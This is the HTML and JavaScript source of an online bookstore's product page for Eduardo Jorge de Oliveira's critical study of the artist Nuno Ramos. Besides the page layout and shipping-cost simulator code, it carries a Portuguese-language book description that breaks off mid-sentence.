            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.11.2/jquery.mask.min.js" integrity="sha512-Y/GIYsd+LaQm6bGysIClyez2HGCIN1yrs94wUrHoRAD5RSURkqqVQEU6mM51O90hqS80ABFTGtiDpSXd2O05nw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<style type="text/css">
  .opcao-radio{text-align: center; display: inline-block;}
  .opcao-radio label{padding-left: 0; width: 100%; float: left; padding: 5px; border:solid 1px #eee;}
  .opcao-radio label.active{border-color: #777}
  .opcao-radio input{opacity: 0;}
  .header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
  .header-info:focus{background: #ccc; color: #444}
  .collapse{margin-top: 10px; width: 100%; float: left;}
  .variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
  .variacoes a:hover{border-color: #000}
  .parcelas{border-radius: 10px; border:solid 1px #eee; column-count: 2; padding: 10px; width: 100%; column-rule:solid 1px #eee;}
  .parcela{ padding:5px 10px; font-size: 12px;}
  .control-label{font-size: 16px; font-weight: bold;}

  #product-product h1{margin-top: 0; font-size: 20px; font-weight: bold; margin-bottom: 0px; color:#000; }
  #product-product h1.subH{font-size: 12px;font-weight: normal;text-transform: uppercase; }
  #product-product h2.autor{margin-top: 0; margin-bottom: 0px; display: inline-block!important;}
  #product-product h4.subtitulo{
	  margin-top: 0;
      margin-bottom: 0px;
      display: inline-block!important;
      font-weight: bold;
      color: rgba(0,0,0,0.7);
  }
  #product-product h2.autor a{font-size: 20px; font-weight:600; color:var(--cor-um);  display: inline-block!important;}
  #product-product .price{font-size: 18px; font-weight: bold;color: var(--cor-um)}
  #product-product h5{margin:5px 0; font-size: 14px; }
  #product-product h5 b{color: var(--cor-um)}
  #product-product .ilustracoes b{}
  #product-product .tradutor b{color: #000; text-transform: none;}

  #product-product .tags{padding: 5px; background:#222; color: #fff; }
  #product-product .tags:last-child{display: none;}
  .buttons-client{align-self: center;}
  .buttons-client > button{background: none; border:none; box-shadow:none}
  .buttons-client > button:hover{background: none; border:none; box-shadow:none}
  .buttons-client > button i{font-size: 25px; color: var(--cor-um);}
  .buttons-client > button:hover i{color: var(--cor-dois)}

  .flex-button-cart{display: flex;}
  .flex-button-cart > div{margin-right: 20px;}
  #freight_simulator {
  	width: 80%;
  }
  #freight_simulator:hover #button-quote { z-index: 10; }
  #freight_simulator:hover #input-postcode { z-index: 9; }
  #freight_simulator #button-quote {
	  border: solid 2px var(--cor-um);
	  color: var(--cor-um);
	  font-size: 16px;
	  background: #fff;
	  height: 40px;
	  line-height: 40px;
	  padding: 0 10px;
	  border-radius: 0 10px 10px 0;
	  border-left: 0;
	  z-index: -1;
  }
  #freight_simulator #input-postcode {
	  height: 40px;
      border: solid 2px var(--cor-um);
      color: var(--cor-um);
      line-height: 40px;
      padding: 0 15px;
      border-radius: 10px 0 0 10px;
	  z-index: -1;
  }

  .form-frete{margin-top: 30px;}
  .form-frete input{width: 140px !important;
    margin-right: 3px;
    height: 40px;
    border: none;
    border-bottom: solid 2px #eee;
    border-radius: 0;
    box-shadow: none;}

    #input-quantity{border-radius: 100%; background: #fff;}


    #simula-frete{margin-top: 20px;}
    #simula-frete input{border-top-left-radius: 30px; border-bottom-left-radius: 30px; max-width: 200px}
    #simula-frete button{border-top-right-radius: 30px; border-bottom-right-radius: 30px;}
    .flex-simula-frete{display: flex;}

    .autor{display: flex;}
    .autor h4{font-size: 18px; font-weight: bold;}
    .autor .img{min-width: 250px;}
    .table-specification tr:first-child td{border:none !important}
    .tabs-info{line-height: 30px; text-align: justify;}
    .nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{color: #fff !important;}
    @media(max-width:767px){
        .flex-button-cart > div{margin-right: 0px;}
        .autor{flex-wrap:wrap;}

        #product-product { padding: 30px; }

        .form-frete{ z-index: 10 !important;  }

    }

	.thumbnails:hover #freight_simulator * {
		z-index: -1!important;
	}

</style>
<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.iluminuras.com.br/invencao-de-uma-pele-a">INVENÇÃO DE UMA PELE, A</a></li>	</ul>
	<div class="visible-xs">
		<h1>INVENÇÃO DE UMA PELE, A</h1>
		<h2 class="autor">				<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=43" >EDUARDO JORGE DE OLIVEIRA				</a>		</h2>
	</div>
	<div class="row">
		<div class="content col-sm-12">

			<div class="row">
				<div class="col-sm-6">
					<div class="clear20 visible-xs"></div>						<!-- IMAGENS PC -->
						<div class="hidden-xs hidden-sm">
							<div class="thumbnails">									<div>
										<a href="https://www.iluminuras.com.br/image/cache/catalog/invencao-1000x1000.jpg" title="INVENÇÃO DE UMA PELE, A">
											<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/invencao-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/invencao-1000x1000.jpg"  title="INVENÇÃO DE UMA PELE, A" alt="INVENÇÃO DE UMA PELE, A" />
										</a>
									</div>								<div class="clear10"></div>
								<div class="swiper-viewport">
									<div class="swiper-container thumbnail-carousel-pc">
										<div class="swiper-wrapper">										</div>									</div>
								</div>
							</div>
						</div>
						<!-- IMAGENS MOBILE -->
						<div class="visible-xs visible-sm">
							<div class="swiper-viewport ">
								<div class="swiper-container thumbnail-carousel thumbnails">
									<div class="swiper-wrapper">											<div class="swiper-slide">
												<a href="https://www.iluminuras.com.br/image/cache/catalog/invencao-1000x1000.jpg" title="INVENÇÃO DE UMA PELE, A">
													<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/invencao-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/invencao-1000x1000.jpg"  title="INVENÇÃO DE UMA PELE, A" alt="INVENÇÃO DE UMA PELE, A" />
												</a>
											</div>									</div>								</div>
							</div>
						</div>				</div>					<!-- coluna direita -->
				<div class="col-sm-5 col-sm-offset-1">
					<div class="hidden-xs">
						<h1>INVENÇÃO DE UMA PELE, A</h1>							<div class="clear"></div>

							<h4 class="subtitulo"> Nuno Ramos em obras </h4>
						<div class="clear"></div>

						<!-- autores desktop-->
						<h2 class="autor">								<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=43" >EDUARDO JORGE DE OLIVEIRA								</a>						</h2>
						<!-- /autores desktop-->

						<div class="clear"></div>

						<!-- Ilustrações desktop-->            			<!-- /Ilustrações desktop-->

            			<div class="clear"></div>

			            <!-- Tradução desktop-->			            <!-- Tradução desktop-->
					</div>

					<div class="clear20"></div>

						<ul class="list-unstyled">								<li>
									<h2 class="price">R$ 75,00</h2>
								</li>						</ul>
					<div class="clear20"></div>
            
            
					<div id="product">
						<div class="clear20"></div>    						<div class="form-group">
    							<!-- <label class="control-label" for="input-quantity">Quantidade</label> -->
    							<div class="flex-button-cart">
    								<div class="flex-button">
    									<button onclick="diminuir()" class="btn btn-default botoes-quantidade"><i class="fa fa-minus" aria-hidden="true"></i></button>
    									<input type="text" name="quantity" readonly="readonly" value="1" size="2" id="input-quantity" class="form-control" />
    									<button onclick="aumentar()" class="btn btn-default botoes-quantidade"><i class="fa fa-plus" aria-hidden="true"></i></button>
    								</div>

    								<div>
    									<input type="hidden" name="product_id" value="579" />
    									<button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-padrao2 transition btn-lg btn-block"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Comprar</button>
    								</div>

    								<div class="btn-group buttons-client">
    									<button type="button" data-toggle="tooltip" class="btn btn-default" title="Lista de desejos" onclick="wishlist.add('579');"><i class="fa fa-heart"></i></button>
    								</div>
    							</div>
    						</div>				</div>    			<div class="clear"></div><style> #freight_simulator { margin-top: 20px; } </style>
<!-- <script src="https://igorescobar.github.io/jQuery-Mask-Plugin/js/jquery.mask.min.js"></script> -->

<div id="freight_simulator">
  <div class="form-horizontal">
    <div class="alert alert-danger" id="error-cep" style="display: none;">
    	Cep não encontrado!
    </div>

    <div style="display: none;">
        <select name="country_id" id="input-country" class="form-control">
          <option value=""> --- Selecione --- </option>          <option value="244">Aaland Islands</option>          <option value="1">Afghanistan</option>          <option value="2">Albania</option>          <option value="3">Algeria</option>          <option value="4">American Samoa</option>          <option value="5">Andorra</option>          <option value="6">Angola</option>          <option value="7">Anguilla</option>          <option value="8">Antarctica</option>          <option value="9">Antigua and Barbuda</option>          <option value="10">Argentina</option>          <option value="11">Armenia</option>          <option value="12">Aruba</option>          <option value="252">Ascension Island (British)</option>          <option value="13">Australia</option>          <option value="14">Austria</option>          <option value="15">Azerbaijan</option>          <option value="16">Bahamas</option>          <option value="17">Bahrain</option>          <option value="18">Bangladesh</option>          <option value="19">Barbados</option>          <option value="20">Belarus</option>          <option value="21">Belgium</option>          <option value="22">Belize</option>          <option value="23">Benin</option>          <option value="24">Bermuda</option>          <option value="25">Bhutan</option>          <option value="26">Bolivia</option>          <option value="245">Bonaire, Sint Eustatius and Saba</option>          <option value="27">Bosnia and Herzegovina</option>          <option value="28">Botswana</option>          <option value="29">Bouvet Island</option>          <option value="30" selected="selected">Brasil</option>          <option value="31">British Indian Ocean Territory</option>          <option value="32">Brunei Darussalam</option>          <option value="33">Bulgaria</option>          <option value="34">Burkina Faso</option>          <option value="35">Burundi</option>          <option value="36">Cambodia</option>          <option value="37">Cameroon</option>          <option value="38">Canada</option>          <option value="251">Canary Islands</option>          <option value="39">Cape Verde</option>          <option value="40">Cayman Islands</option>          <option value="41">Central African Republic</option>          <option value="42">Chad</option>          <option value="43">Chile</option>          <option value="44">China</option>          <option value="45">Christmas Island</option>          <option value="46">Cocos (Keeling) Islands</option>          <option value="47">Colombia</option>          <option value="48">Comoros</option>          <option value="49">Congo</option>          <option value="50">Cook Islands</option>          <option value="51">Costa Rica</option>          <option value="52">Cote D'Ivoire</option>          <option value="53">Croatia</option>          <option value="54">Cuba</option>          <option value="246">Curacao</option>          <option value="55">Cyprus</option>          <option value="56">Czech Republic</option>          <option value="237">Democratic Republic of Congo</option>          <option value="57">Denmark</option>          <option value="58">Djibouti</option>          <option value="59">Dominica</option>          <option value="60">Dominican Republic</option>          <option value="61">East Timor</option>          <option value="62">Ecuador</option>          <option value="63">Egypt</option>          <option value="64">El Salvador</option>          <option value="65">Equatorial Guinea</option>          <option value="66">Eritrea</option>          <option value="67">Estonia</option>          <option value="68">Ethiopia</option>          <option value="69">Falkland Islands (Malvinas)</option>          <option value="70">Faroe Islands</option>          <option value="71">Fiji</option>          <option value="72">Finland</option>          <option value="74">France, Metropolitan</option>          <option value="75">French Guiana</option>          <option value="76">French Polynesia</option>          <option value="77">French Southern Territories</option>          <option value="126">FYROM</option>          <option value="78">Gabon</option>          <option value="79">Gambia</option>          <option value="80">Georgia</option>          <option value="81">Germany</option>          <option value="82">Ghana</option>          <option value="83">Gibraltar</option>          <option value="84">Greece</option>          <option value="85">Greenland</option>          <option value="86">Grenada</option>          <option value="87">Guadeloupe</option>          <option value="88">Guam</option>          <option value="89">Guatemala</option>          <option value="256">Guernsey</option>          <option value="90">Guinea</option>          <option value="91">Guinea-Bissau</option>          <option value="92">Guyana</option>          <option value="93">Haiti</option>          <option value="94">Heard and Mc Donald Islands</option>          <option value="95">Honduras</option>          <option value="96">Hong Kong</option>          <option value="97">Hungary</option>          <option value="98">Iceland</option>          <option value="99">India</option>          <option value="100">Indonesia</option>          <option value="101">Iran (Islamic Republic of)</option>          <option value="102">Iraq</option>          <option value="103">Ireland</option>          <option value="254">Isle of Man</option>          <option value="104">Israel</option>          <option value="105">Italy</option>          <option value="106">Jamaica</option>          <option value="107">Japan</option>          <option value="257">Jersey</option>          <option value="108">Jordan</option>          <option value="109">Kazakhstan</option>          <option value="110">Kenya</option>          <option value="111">Kiribati</option>          <option value="253">Kosovo, Republic of</option>          <option value="114">Kuwait</option>          <option value="115">Kyrgyzstan</option>          <option value="116">Lao People's Democratic Republic</option>          <option value="117">Latvia</option>          <option value="118">Lebanon</option>          <option value="119">Lesotho</option>          <option value="120">Liberia</option>          <option value="121">Libyan Arab Jamahiriya</option>          <option value="122">Liechtenstein</option>          <option value="123">Lithuania</option>          <option value="124">Luxembourg</option>          <option value="125">Macau</option>          <option value="127">Madagascar</option>          <option value="128">Malawi</option>          <option value="129">Malaysia</option>          <option value="130">Maldives</option>          <option value="131">Mali</option>          <option value="132">Malta</option>          <option value="133">Marshall Islands</option>          <option value="134">Martinique</option>          <option value="135">Mauritania</option>          <option value="136">Mauritius</option>          <option value="137">Mayotte</option>          <option value="138">Mexico</option>          <option value="139">Micronesia, Federated States of</option>          <option value="140">Moldova, Republic of</option>          <option value="141">Monaco</option>          <option value="142">Mongolia</option>          <option value="242">Montenegro</option>          <option value="143">Montserrat</option>          <option value="144">Morocco</option>          <option value="145">Mozambique</option>          <option value="146">Myanmar</option>          <option value="147">Namibia</option>          <option value="148">Nauru</option>          <option value="149">Nepal</option>          <option value="150">Netherlands</option>          <option value="151">Netherlands Antilles</option>          <option value="152">New Caledonia</option>          <option value="153">New Zealand</option>          <option value="154">Nicaragua</option>          <option value="155">Niger</option>          <option value="156">Nigeria</option>          <option value="157">Niue</option>          <option value="158">Norfolk Island</option>          <option value="112">North Korea</option>          <option value="159">Northern Mariana Islands</option>          <option value="160">Norway</option>          <option value="161">Oman</option>          <option value="162">Pakistan</option>          <option value="163">Palau</option>          <option value="247">Palestinian Territory, Occupied</option>          <option value="164">Panama</option>          <option value="165">Papua New Guinea</option>          <option value="166">Paraguay</option>          <option value="167">Peru</option>          <option value="168">Philippines</option>          <option value="169">Pitcairn</option>          <option value="170">Poland</option>          <option value="171">Portugal</option>          <option value="172">Puerto Rico</option>          <option value="173">Qatar</option>          <option value="174">Reunion</option>          <option value="175">Romania</option>          <option value="176">Russian Federation</option>          <option value="177">Rwanda</option>          <option value="178">Saint Kitts and Nevis</option>          <option value="179">Saint Lucia</option>          <option value="180">Saint Vincent and the Grenadines</option>          <option value="181">Samoa</option>          <option value="182">San Marino</option>          <option value="183">Sao Tome and Principe</option>          <option value="184">Saudi Arabia</option>          <option value="185">Senegal</option>          <option value="243">Serbia</option>          <option value="186">Seychelles</option>          <option value="187">Sierra Leone</option>          <option value="188">Singapore</option>          <option value="189">Slovak Republic</option>          <option value="190">Slovenia</option>          <option value="191">Solomon Islands</option>          <option value="192">Somalia</option>          <option value="193">South Africa</option>          <option value="194">South Georgia &amp; South Sandwich Islands</option>          <option value="113">South Korea</option>          <option value="248">South Sudan</option>          <option value="195">Spain</option>          <option value="196">Sri Lanka</option>          <option value="249">St. Barthelemy</option>          <option value="197">St. Helena</option>          <option value="250">St. Martin (French part)</option>          <option value="198">St. Pierre and Miquelon</option>          <option value="199">Sudan</option>          <option value="200">Suriname</option>          <option value="201">Svalbard and Jan Mayen Islands</option>          <option value="202">Swaziland</option>          <option value="203">Sweden</option>          <option value="204">Switzerland</option>          <option value="205">Syrian Arab Republic</option>          <option value="206">Taiwan</option>          <option value="207">Tajikistan</option>          <option value="208">Tanzania, United Republic of</option>          <option value="209">Thailand</option>          <option value="210">Togo</option>          <option value="211">Tokelau</option>          <option value="212">Tonga</option>          <option value="213">Trinidad and Tobago</option>          <option value="255">Tristan da Cunha</option>          <option value="214">Tunisia</option>          <option value="215">Turkey</option>          <option value="216">Turkmenistan</option>          <option value="217">Turks and Caicos Islands</option>          <option value="218">Tuvalu</option>          <option value="219">Uganda</option>          <option value="220">Ukraine</option>          <option value="221">United Arab Emirates</option>          <option value="222">United Kingdom</option>          <option value="223">United States</option>          <option value="224">United States Minor Outlying Islands</option>          <option value="225">Uruguay</option>          <option value="226">Uzbekistan</option>          <option value="227">Vanuatu</option>          <option value="228">Vatican City State (Holy See)</option>          <option value="229">Venezuela</option>          <option value="230">Viet Nam</option>          <option value="231">Virgin Islands (British)</option>          <option value="232">Virgin Islands (U.S.)</option>          <option value="233">Wallis and Futuna Islands</option>          <option value="234">Western Sahara</option>          <option value="235">Yemen</option>          <option value="238">Zambia</option>          <option value="239">Zimbabwe</option>        </select>
    </div>

    <div style="display: none;">
        <select name="zone_id" id="input-zone" class="form-control"></select>
    </div>

    <div class="input-group">
        <input type="text" name="postcode" value="" placeholder="CEP" id="input-postcode" class="form-control" />
		<style media="screen">
			#freight_simulator .button-quote {
				border: solid 3px var(--cor-um);
				color: var(--cor-um);
				font-size: 16px;
				font-weight: bold;
				background: #fff;
				border-radius: 50px;
			}
		</style>
		<span class="input-group-btn">
    		<button type="button" id="button-quote" data-loading-text="Carregando..." class="btn btn-primary"><i class="fa fa-truck"></i> Simular frete</button>
		</span>
    </div>
  </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        setTimeout(function(){
            $('#input-postcode').mask("00000-000");
        },1000);
    });
    async function getCep(cep) {
    	$('#error-cep').hide();

    	return new Promise((resolve, reject) => {
    		if (cep.replace(/\D/gim, '').length != 8) {
    			$('#error-cep').show();
    			return reject();
    		}

    		$.ajax({
    			url: `https://viacep.com.br/ws/${cep.replace(/\D/gim, '')}/json/`,
    			success: function(json) {

    				if (!json.erro) {
    					$(`select[name=\'zone_id\'] option`).each(function() {
    						if ($(this).text() === json.uf) {
    							$(this).prop('selected', true);
    						}
    					});

    					resolve(json);
    				} else {
    					$('#error-cep').show();
    					reject();
    				}
    			}
    		});
    	});
    }

    $('#button-quote').on('click', async function() {
    	data = await getCep($('input[name=\'postcode\']').val());

    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/quote&product_id=579&simulator=1',
    		type: 'post',
    		data: 'country_id=' + $('select[name=\'country_id\']').val() + '&zone_id=' + $('select[name=\'zone_id\']').val() + '&postcode=' + encodeURIComponent($('input[name=\'postcode\']').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-quote').button('loading');
    		},
    		complete: function() {
    			$('#button-quote').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible, .text-danger').remove();

    			if (json['error']) {
    				if (json['error']['warning']) {
    					$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error']['warning'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    					$('html, body').animate({ scrollTop: 0 }, 'slow');
    				}

    				if (json['error']['country']) {
    					$('select[name=\'country_id\']').after('<div class="text-danger">' + json['error']['country'] + '</div>');
    				}

    				if (json['error']['zone']) {
    					$('select[name=\'zone_id\']').after('<div class="text-danger">' + json['error']['zone'] + '</div>');
    				}

    				if (json['error']['postcode']) {
    					$('input[name=\'postcode\']').after('<div class="text-danger">' + json['error']['postcode'] + '</div>');
    				}
    			}

    			if (json['shipping_method']) {
    				$('#modal-shipping').remove();

    				html  = '<div id="modal-shipping" class="modal">';
    				html += '  <div class="modal-dialog">';
    				html += '    <div class="modal-content">';
    				html += '      <div class="modal-header">';
    				html += '        <h4 class="modal-title"> Simulador de frete </h4>';
    				html += '      </div>';
    				html += '      <div class="modal-body">';

    				for (i in json['shipping_method']) {
    					html += '<p><strong>' + json['shipping_method'][i]['title'] + '</strong></p>';

    					if (!json['shipping_method'][i]['error']) {
    						for (j in json['shipping_method'][i]['quote']) {
    							html += '<div class="radio">';
    							html += '  <label style="padding:0"> - ';

    							html += json['shipping_method'][i]['quote'][j]['title'] + ' - ' + json['shipping_method'][i]['quote'][j]['text'] + '</label></div>';
    						}
    					} else {
    						html += '<div class="alert alert-danger alert-dismissible">' + json['shipping_method'][i]['error'] + '</div>';
    					}
    				}

    				html += '      </div>';
                    html += '  <div class="alert alert-warning"><b>Atenção:</b> esta é apenas uma simulação de frete apenas para este produto. Não contabiliza o peso de outros produtos no pedido, cupons e nem promoções. </div>';
    				html += '      <div class="modal-footer">';
    				html += '        <button type="button" class="btn btn-default" data-dismiss="modal"> <i class="fa fa-times"></i> Fechar </button>';
    				html += '      </div>';
    				html += '    </div>';
    				html += '  </div>';
    				html += '</div> ';

    				$('body').append(html);

    				$('#modal-shipping').modal('show');

    				$('input[name=\'shipping_method\']').on('change', function() {
    					$('#button-shipping').prop('disabled', false);
    				});
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $(document).delegate('#button-shipping', 'click', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/shipping',
    		type: 'post',
    		data: 'shipping_method=' + encodeURIComponent($('input[name=\'shipping_method\']:checked').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-shipping').button('loading');
    		},
    		complete: function() {
    			$('#button-shipping').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible').remove();

    			if (json['error']) {
    				$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    				$('html, body').animate({ scrollTop: 0 }, 'slow');
    			}

    			if (json['redirect']) {
    				location = json['redirect'];
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').on('change', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/country&country_id=' + this.value,
    		dataType: 'json',
    		beforeSend: function() {
    			$('select[name=\'country_id\']').prop('disabled', true);
    		},
    		complete: function() {
    			$('select[name=\'country_id\']').prop('disabled', false);
    		},
    		success: function(json) {
    			if (json['postcode_required'] == '1') {
    				$('input[name=\'postcode\']').parent().parent().addClass('required');
    			} else {
    				$('input[name=\'postcode\']').parent().parent().removeClass('required');
    			}

    			html = '<option value=""> --- Selecione --- </option>';

    			if (json['zone'] && json['zone'] != '') {
    				for (i = 0; i < json['zone'].length; i++) {
    					html += '<option value="' + json['zone'][i]['zone_id'] + '"';

    					if (json['zone'][i]['zone_id'] == '') {
    						html += ' selected="selected"';
    					}

    					html += '>' + json['zone'][i]['code'] + '</option>';
    				}
    			} else {
    				html += '<option value="0" selected="selected"> --- Vazio --- </option>';
    			}

    			$('select[name=\'zone_id\']').html(html);
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').trigger('change');
</script>

			
                <!-- SIMULADOR DE FRETE FINAL -->
    			<div class="clear"></div>
            
            <div id="product-links"></div>
          </div>
      </div>

      <div class="clear20"></div>
      <!-- TABS PC -->
      <div class="tabs-info">
        <ul class="nav nav-tabs">
          <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>          <li><a href="#tab-specification" data-toggle="tab">Especificação</a></li>          <li><a href="#tab-autor" data-toggle="tab">Autor</a></li>
          <li><a href="#tab-review" data-toggle="tab">Comentários</a></li>
          <li><a href="#tab-imprensa" data-toggle="tab">Imprensa</a></li>
        </ul>
        <div class="tab-content">
          <div class="tab-pane active" id="tab-description"><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal;mso-layout-grid-align:none;text-autospace:none;vertical-align:
middle"><font face="MontSerrat" color="#636363"><span style="font-size: 11pt; letter-spacing: 0.05pt;"><span style="font-size: 14px;">Como fazer uma pele,
como inventá-la? Como fazer da pele um </span><i><span style="font-size: 14px;">procedimento</span></i><span style="font-size: 14px;">? Essas são perguntas
– que são também um convite e uma interpelação – que nos faz Eduardo Jorge.
Inventar uma pele, aqui não é ir ao encontro do “novo”, do que promete uma nova
vida, uma imunidade – uma pele mais resistente –, a capacidade de nos isolar e
“ser outros”. Longe disso: a pele aqui é memória e matéria, espaço de relação,
de contato e contágio, de abertura e adesão. A pele, entre matéria e memória: o
que acontece entre uma e outra, a infinidade de temporalidades, forças e afetos
que ocorrem nas dobras da matéria exposta como pele. Memória e matéria no
limite do humano: aí inventar uma pele. Naquele limiar no qual as intervenções
de Nuno Ramos nos lançam, o livro de Eduardo Jorge de Oliveira localiza os
contornos de nossa sensibilidade e a escala de nossas interrogações. </span></span><i><span style="font-size: 11pt; text-transform: uppercase;"><o:p></o:p></span></i></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal;tab-stops:45.8pt 91.6pt 137.4pt 183.2pt 229.0pt 274.8pt 320.6pt 366.4pt 412.2pt 458.0pt 503.8pt 549.6pt 595.4pt 641.2pt 687.0pt 732.8pt;
mso-layout-grid-align:none;text-autospace:none;vertical-align:middle"><font face="MontSerrat" color="#636363"><i><span style="font-size: 14px;">A invenção de uma pele – Nuno Ramos em obras </span></i><span style="font-size: 11pt;"><span style="font-size: 14px;">é um texto crítico chave. Coloca com precisão
inusitada o campo da ressonância no trabalho de Nuno Ramos, e faz isso não sob
o signo de uma “poética”, que sempre tende à unidade da Obra, mas no impulso de
um “manual de procedimentos”, de repertório prático de exercícios e de operação
sobre as “formas-limite” dos corpos e suas forças, formas irredutíveis às
certezas das identidades, do indivíduo e da forma mesma do humano.</span><o:p></o:p></span></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal;tab-stops:45.8pt 91.6pt 137.4pt 183.2pt 229.0pt 274.8pt 320.6pt 366.4pt 412.2pt 458.0pt 503.8pt 549.6pt 595.4pt 641.2pt 687.0pt 732.8pt;
mso-layout-grid-align:none;text-autospace:none;vertical-align:middle"><span style="font-size: 11pt; letter-spacing: -0.05pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Ao mesmo tempo, </span><i><span style="font-size: 14px;">A
invenção de uma pele</span></i><span style="font-size: 14px;"> é também a trama de um território crítico que define
novos vocabulários estéticos. Uma crítica também “em obras”, que desmantela
tradições disciplinares para mapear conjugações inéditas entre literatura e
artes plásticas com suas novas demandas críticas. A resposta de Eduardo a este
horizonte não só nos ajuda a ativar os procedimentos estéticos de Nuno Ramos,
